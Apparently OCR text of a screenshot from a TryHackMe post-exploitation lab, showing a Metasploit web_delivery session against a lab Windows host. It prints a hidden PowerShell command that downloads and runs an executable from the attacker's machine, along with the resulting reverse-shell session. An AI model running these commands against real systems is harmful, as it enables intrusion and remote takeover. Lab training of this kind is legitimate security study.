 TryHackMe | Post-Explo...
FreeRDP: 10.10.211.99
tmux
tmux
PSH-ENCODEDCOMMAND => false
msf6 exploit(multi/script/web_delivery) > run
[*] Exploit running as background job 1.
[*] Exploit completed, but no session was created.
[*] Started reverse SSL handler on 10.6.52.119:4444
msf6 exploit(multi/script/web_delivery) > [*] Using URL: http://10.6.52.119:8080/wHmyUlAW1i
[*] Server started.
[*] Run the following command on the target machine:
powershell.exe -nop -w hidden -c [Net.ServicePointManager]::SecurityProtocol=[Net.SecurityProtocolType]::Tls12;$z="echo ($env:temp+'\pU4cULwX.exe'
)"; (new-object System.Net.WebClient).DownloadFile('http://10.6.52.119:8080/wHmyUlAW1i', $z); invoke-item $z
[*] 10.10.211.99     web_delivery - Delivering Payload (73802 bytes)
[*] Powershell session session 1 opened (10.6.52.119:4444 -> 10.10.211.99:49904 ) at 2021-12-03 16:01:19 -0500
dir
[*] exec: dir
armitage-tmp  Desktop  Documents  Downloads  Music  Pictures  Public  quiver  Templates  Videos
msf6 exploit(multi/script/web_delivery) > sessions
Active sessions
===============
Id  Name  Type                Information  Connection
--  ----  ----                -----------  ----------
1         powershell windows               10.6.52.119:4444 -> 10.10.211.99:49904  (10.10.211.99)
msf6 exploit(multi/script/web_delivery) > sessions 1
[*] Starting interaction with 1...
dir
[0] 0:sudo  1:sudo* 2:xfreerdp-
"kali" 16:01 03-Dec-21